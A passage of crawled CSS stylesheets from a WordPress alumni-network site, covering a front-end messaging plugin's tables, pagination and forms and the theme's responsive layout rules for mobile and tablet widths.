  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-success {
  background-color: #66FF99;
  border-color: #00FF00;
}

.fep-wp-error {
  text-align: left;
}

/*Content styling*/
#fep-content {
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 10px;
  height: auto;
  width: 100%;
  color: #000000;
  background: #fff;
  overflow: auto;
}

#fep-content h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 24px;
}

#fep-content p, #fep-content form {
  margin: 0px;
}

#fep-content hr {
  margin-top: 5px;
  margin-bottom: 5px;
}

#fep-content textarea {
  width: 100%;
  height: 200px;
  /* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text] {
  width: 90%;
  /* min-width:250px; */
  /* border: 1px solid #E7E7E7; */
}

#fep-content a {
  color: #333;
  font-size: 13px;
  text-decoration: underline;
}

#fep-content .avatar {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer {
  text-align: center;
  font-size: 10px;
  width: 100%;
  color: #333;
  background: #fff;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited {
  color: #333;
  text-decoration: underline;
}

/*Auto-suggest*/
#fep-result {
  width: 250px;
  border: solid 1px #333;
  display: none;
  position: absolute;
  background: #D3EEF5;
}

#fep-result ul, #fep-result li {
  padding: 0px;
  margin: 0px;
  border: 0px;
  list-style: none;
}

#fep-result li {
  border-top: solid 1px #333;
}

#fep-result li a {
  display: block;
  padding: 5px;
  text-decoration: none;
  color: #333;
  font-weight: normal;
}

#fep-result li a:hover {
  background: #333;
  color: white;
}

.fep-table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}

.fep-table > div {
  display: table-row;
}

.fep-table > div > div {
  display: table-cell;
}

.fep-table > div > div:first-child {
  width: 80px;
  vertical-align: top;
}

.fep-table .fep-table-caption {
  display: table-caption;
  text-align: center;
  font-weight: bold;
}

.fep-action-table {
  margin-bottom: 10px;
}

.fep-action-table > div > div {
  width: 25%;
  padding: 0 20px 0 0;
}

.fep-action-table > div > div:last-child {
  padding: 0;
}

.fep-action-table select {
  margin-top: 10px;
}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb {
  vertical-align: middle;
  padding: 10px;
  vertical-align: middle;
}

.fep-table .fep-column-author, .fep-table .fep-column-date {
  min-width: 150px;
  padding: 10px;
}

.fep-table .fep-message-date {
  display: block;
}

.fep-table .fep-message-excerpt {
  opacity: 0.3;
}

.fep-column:first-child {
  width: 30px !important;
  vertical-align: middle !important;
}

.fep-column:first-child + .fep-column {
  width: 75px;
}

.fep-table .fep-column-author {
  vertical-align: middle;
}

.fep-table .fep-column-author span.fep-message-author {
  font-size: 14px;
}

.fep-column-title {
  padding: 10px;
  vertical-align: middle;
}

.fep-action-table select {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 20px 0 14px;
  border: 2px solid #979797;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #4A4A4A;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url(../img/select_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-odd-even > div:nth-child(odd) {
  background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
  background-color: #FAFAFA;
}

.fep-unread-classp {
  position: relative;
}

.fep-unread-class {
  position: absolute;
  /* This breaks the div from the normal HTML document. */
  top: -6px;
  padding: 0 1px;
  background-color: red;
  /* you could use a background image if you'd like as well */
  color: white;
  font-weight: bold;
  font-size: 9px;
  height: 16px;
  line-height: 16px;
  border-radius: 30px;
  box-shadow: 1px 1px 1px gray;
}

.fep-align-left {
  text-align: left;
}

.fep-align-right {
  text-align: right;
}

.fep-align-centre {
  text-align: center;
}

.fep-hd {
  display: none;
}

.fep-strong {
  font-weight: bold;
}

.fep-pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 6px;
}

.fep-pagination > li {
  display: inline;
}

.fep-pagination > li > a, .fep-pagination > li > span {
  position: relative;
  float: left;
  padding: 7px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
  font-size: 12px;
}

.fep-pagination > li:first-child > a, .fep-pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}

.fep-pagination > li:last-child > a, .fep-pagination > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.fep-pagination > li > a:hover, .fep-pagination > li > span:hover, .fep-pagination > li > a:focus, .fep-pagination > li > span:focus {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd;
}

.fep-pagination > .active > a, .fep-pagination > .active > span, .fep-pagination > .active > a:hover, .fep-pagination > .active > span:hover, .fep-pagination > .active > a:focus, .fep-pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}

.fep-pagination > .disabled > span, .fep-pagination > .disabled > span:hover, .fep-pagination > .disabled > span:focus, .fep-pagination > .disabled > a, .fep-pagination > .disabled > a:hover, .fep-pagination > .disabled > a:focus {
  color: #777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.fep-loading-gif {
  background: url("../images/loading.gif") no-repeat right center;
  padding-right: 16px;
}

.fep-message .fep-message-title-heading {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 20px;
  font-weight: bold;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message {
  margin: 5px;
  padding: 5px;
  border: 1px solid #E7E7E7;
}

.fep-per-message .fep-message-title {
  border: 1px solid #E7E7E7;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  background-color: #F2F7FC;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.fep-per-message .fep-message-title .date {
  text-align: right;
  padding-left: 10px;
  width: 100%;
  display: block;
  font-weight: normal;
  font-size: 12px;
}

@media screen and (max-width: 480px) {
  .fep-table .fep-column-avatar {
    display: none;
  }
  .fep-action-table, .fep-action-table > div, .fep-action-table > div > div {
    display: block;
  }
  .fep-action-table > div > div {
    width: 100%;
  }
  #fep-menu .fep-button, .fep-button, .fep-button-active {
    width: 100%;
  }
  #fep-content input[type=text] {
    width: 100%;
  }
  .fep-table > div > div:first-child {
    width: 100%;
    padding: 0;
  }
  .fep-action-table > div > div {
    padding: 0;
  }
}

@media screen and (max-width: 768px) {
  .fep-table .fep-message-excerpt {
    display: none;
  }
}

/* Chat begin */
#fep-wrapper {
  max-width: 1000px;
  margin: 0 auto;
  padding: 20px 15px;
}

#fep-header {
  background: #fff;
}

.fep-form-field {
  padding: 0 0 10px;
}

.fep-form-field label {
  font-size: 13px;
}

.fep-form-field .fep-label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.fep-form-field input[type=text] {
  display: block;
  width: 100% !important;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.fep-form-field input[type=text]:focus {
  border-color: #333;
}

.wp-editor-container {
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

/* Chat end */
@media (min-width: 1440px) and (max-width: 1920px) {
  #fep-wrapper {
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/unaoc.css
body_size: 674
content:
.success_storie_details .tags h4, .opportunitie_details .tags h4 {
padding: 0 0 8px;
font-size: 14px;
line-height: 18px;
}

.success_storie_details .tags ul.blue, .opportunitie_details .tags ul.blue {
	overflow: hidden;
}

.success_storie_details .tags ul.blue li, .opportunitie_details .tags ul.blue li {
	padding: 0 10px;
    margin: 0 10px 10px 0;
    border-color: #7FDDFF;
    color: #7FDDFF;
    background: #0399D0;
    height: 25px;
    float: left;
    margin: 0 5px 5px 0;
    padding: 0 5px;
    border: 1px solid #363636;
    line-height: 23px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/responsive.css
body_size: 26010
content:
@media (min-width: 240px) and (max-width: 479px) {
  /* Header begin */
  .alumni_block .grid figure.company .image img{
    height: 192px;
  }
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
    /*width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form {
    height: auto;
  }
  .login_form.waring form input {
    border: 1px solid #fff !important;
  }
  .login_form.waring form input + input {
    border-top: none !important;
  }
  .login_form form {
    padding: 0 20px;
  }
  .login_form form input {
    width: 100%;
    float: none;
  }
  .login_form form input:first-child {
    border-bottom: 1px solid #000;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    -khtml-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
  }
  .login_form form input:first-child + input {
    border-left: none;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    border-radius: 0;
  }
  .login_form form button {
    width: 100%;
    margin: 0;
    -moz-border-radius: 0 0 3px 3px;
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_individual figure:first-child {
    margin: 0;
  }
  .list_organizations figure {
    width: 100%;
    margin: 20px 0 0;
  }
  .list_organizations figure:first-child {
    margin: 0;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper {
    padding: 0 10px;
  }
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 100%;
    height: 400px;
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 100%;
    height: auto;
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .contact_information form ul li .two > div {
    width: 100% !important;
    padding: 0 0 30px;
  }
  .contact_information form ul li .two > div:last-child {
    padding: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 30px 0;
  }
  .contact_forms > div h3 {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul {
    padding: 0 0 25px;
  }
  .contact_forms > div form ul li {
    padding: 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 100%;
    margin: 0 0 20px;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 10px;
  }
  .request_info .timer {
    width: 100%;
    margin: 0 0 20px;
    position: static;
  }
  .request_info .pending {
    top: 10px;
    right: 10px;
  }
  .requests_qrid .grid article {
    width: 100%;
  }
  .radio_check label {
    float: none;
    margin: 0 0 10px;
  }
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_block {
    padding: 10px 0 15px;
  }
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul {
    float: none;
  }
  .offers_side .links ul li {
    float: none;
    padding: 0 0 10px 0px;
  }
  .offers_side .links ul li:last-child {
    padding: 0 0 0 0px;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .messages_block {
    height: 500px;
    margin: 20px 0;
  }
  .dialog_left {
    width: 70px;
    height: 500px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list {
    height: 429px;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    height: 500px;
    padding: 0 0 0 70px;
  }
  .messages_list > div {
    height: 283px;
  }
  /* Messages end */
  /* Reporting tool begin */
  .reporting_tool .select_list ul li {
    width: 100%;
    float: none;
    margin: 0 0 0 !important;
  }
  /* Reporting tool end */
  /* Request modal begin */
  .request_modal {
    width: 100%;
    margin: -592px 0 0;
    left: 0;
  }
  .request_modal form ul li .two > div {
    width: 100%;
    float: none;
    padding: 0 0 30px;
  }
  .request_modal form ul li .two > div + div {
    width: 100%;
    float: none;
    padding: 0;
  }
  /* Request modal end */

  .author_profile {
    position: relative;
    right: auto;
    bottom: auto;
    width: 100%;
  }

  .request_info .edit {
    right:auto;
    left:10px;
    top:10px;
  }

  .request_info .delete {
    right:auto;
    left:65px;
    top:10px;
  }

  .project_table {
    overflow: scroll;
  }


}

@media (min-width: 480px) and (max-width: 767px) {
  .project_table {
    overflow: scroll;
  }
  /* Header begin */
  .main_wrapper {
    padding: 0 0 60px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  header#header > div .first h1.logo {
    padding: 0;
  }
  header#header > div .first h1.logo a {
   /* width: 223px;
    height: 110px;
    background: url(../img/logo_mobile.svg) no-repeat 50% 50%;*/
   background: transparent; height:110px; width:10px; /*removes UNAOC logo from mobile - see .mobile_logo_text in responsive.css */
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block {
    display: none;
  }
  .login_form form {
    padding: 0 40px;
  }
  .login_form form input {
    width: 36%;
  }
  .login_form form button {
    width: 34%;
    margin: 0 0 0 -6%;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  .index_posts {
    display: block;
  }
  .index_posts > div {
    display: block;
  }
  .index_posts > div > div {
    display: block;
    width: 100%;
    float: none;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 100%;
  }
  .content_wrapper aside.right_side {
    width: 100%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .blue_block .tabs ul {
    display: none;
  }
  .blue_block .tabs select {
    display: block;
  }
  .social_inset {
    height: auto;
  }
  .social_inset ul li {
    float: none;
  }
  .social_inset ul li:first-child {
    margin: 0;
  }
  .social_inset ul li a {
    width: 100%;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .invitation_request {
    padding: 20px 0;
  }
  .invitation_request a {
    float: none;
    width: 100%;
  }
  .invitation_request p {
    float: none;
    text-align: center;
    padding: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 49%;
    height: 400px;
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 49%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .about_block article {
    padding: 0 0 40px;
  }
  .about_block article .image {
    width: 100%;
    padding: 0 0 30px !important;
  }
  .about_block article header {
    text-align: left !important;
  }
  .about_block article .text {
    text-align: left !important;
  }
  .success_stories header .left_header {
    width: 100%;
    float: none;
    padding: 0 0 20px;
  }
  .success_stories header .add {
    width: 100%;
    float: none;
  }
  .success_stories header .add a {
    width: 100%;
    text-align: center;
  }
  .contact_info ul li {
    float: none;
  }
  .contact_forms > div {
    padding: 40px 0;
  }
  .current_opportunities header {
    height: auto;
    padding: 0 0 40px;
    overflow: hidden;
  }
  .current_opportunities header .left_header {
    float: none;
    padding: 0 0 20px;
    overflow: hidden;
  }
  .current_opportunities header .add {
    float: none;
  }
  .current_opportunities header .add a {
    width: 100%;
    text-align: center;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 20px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 20px;
  }
  .opportunities_grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .notifications ul li {
    padding: 13px 10px 12px 10px;
  }
  .notifications ul li p {
    padding: 15px 0 0;
    clear: left;
    line-height: 18px;
  }
  .notifications ul li time {
    top: 0;
  }
  .current_request_result header {
    height: auto;
    overflow: hidden;
  }
  .current_request_result header .breadcrumbs {
    width: 100%;
    float: none;
  }
  .current_request_result header .links {
    width: 100%;
    float: none;
  }
  .current_request_result header .links ul li {
    float: none;
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
  }
  .request_text {
    width: 100%;
    float: none;
    padding: 0 0 50px;
  }
  .similar_requests {
    width: 100%;
    float: none;
  }
  .similar_requests .list article {
    width: 100%;
  }
  .request_info {
    padding: 10px 10px 10px 160px;
  }
  .request_info h3 {
    padding: 30px 0 20px;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  .submit_opportunities form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .submit_story_form form .buttons button {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  /* Content end */
  /* Footer begin */
  footer#footer {
    height: 40px;
  }
  footer#footer > div {
    padding: 0;
  }
  footer#footer > div .logos {
    display: none;
  }
  footer#footer > div .infos ul li {
    padding: 0 4px 0 7px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side {
    padding: 0;
  }
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  a.filtre_toggler {
    display: block;
  }
  .filters_block {
    width: 280px;
    background: #fff;
    border: 1px solid #DFDFDF;
    padding: 10px;
    position: fixed;
    top: 0;
    left: -280px;
    margin: 10px 0 0;
    overflow-y: auto;
    z-index: 2;
  }
  .filters {
    padding: 0;
  }
  .filters > div {
    padding: 0 0 20px;
  }
  .filters > div h4 {
    font-size: 16px;
  }
  .check_list ul li {
    padding: 0 0 10px;
  }
  .check_list ul li label.subcheck::before {
    top: 7px;
  }
  .check_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .check_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .radio_list ul li {
    padding: 0 0 10px;
  }
  .radio_list ul li label.subcheck::before {
    top: 7px;
  }
  .radio_list ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .radio_list ul li label span::before {
    width: 18px;
    height: 18px;
  }
  /* Filtre end */
  /* Messages begin */
  .dialog_left {
    width: 70px;
  }
  .dialog_left header > * {
    display: none;
  }
  .dialog_left .list ul li a {
    padding: 0;
  }
  .dialog_left .list ul li a strong, .dialog_left .list ul li a span {
    display: none;
  }
  .dialog_right {
    padding: 0 0 0 70px;
  }
  /* Messages end */
  /* Request modal begin */
  .request_modal {
    width: 440px;
    margin: -300px 0 0 -220px;
  }
  /* Request modal end */

}

@media (min-width: 768px) and (max-width: 1023px) {
  /* Header begin */
  .main_wrapper {
    padding: 0 0 140px;
  }
  .main_wrapper::before {
    display: none;
  }
  header#header {
    height: 110px;
  }
  header#header > div {
    height: 110px;
  }
  header#header > div .first .func {
    display: none;
  }
  nav#nav {
    display: none;
  }
  a.toggler {
    display: block;
  }
  /* Header end */
  #index_block .text {
    padding: 80px 40px;
  }
  .login_form form {
    padding: 0 40px;
  }
  .leaders_index > div {
    width: 100%;
    float: none;
  }
  .leaders_index > div + div {
    padding: 30px 0 0;
  }
  .list_individual figure {
    width: 49%;
  }
  .list_organizations figure {
    width: 49%;
  }
  /* Content begin */
  .content_wrapper .left_side {
    width: 69%;
  }
  .content_wrapper aside.right_side {
    width: 29%;
  }
  .checks_block .checkboxes {
    width: 100%;
    float: none;
    padding: 0 0 10px;
    overflow: hidden;
  }
  .checks_block p {
    width: 100%;
    float: none;
    text-align: left;
  }
  .widgets ul li {
    width: 100%;
    margin: 10px 0 0;
  }
  .alumni_block .grid figure {
    width: 32%;
    /*height: auto;*/
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .alumni_block .grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .alumni_block .grid figure.company > img {
    display: block;
  }
  .alumni_block .grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .stories_grid figure {
    width: 32%;
    height: auto;
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .stories_grid figure:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .stories_grid figure.company > img {
    display: block;
  }
  .stories_grid figure.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .similar_opportunities .grid article {
    width: 49%;
    margin: 0 0 30px 2%;
  }
  .similar_opportunities .grid article:nth-child(2n-1) {
    margin: 0 0 30px;
  }
  .opportunities_grid article {
    width: 32%;
    margin: 0 0 30px 2%;
  }
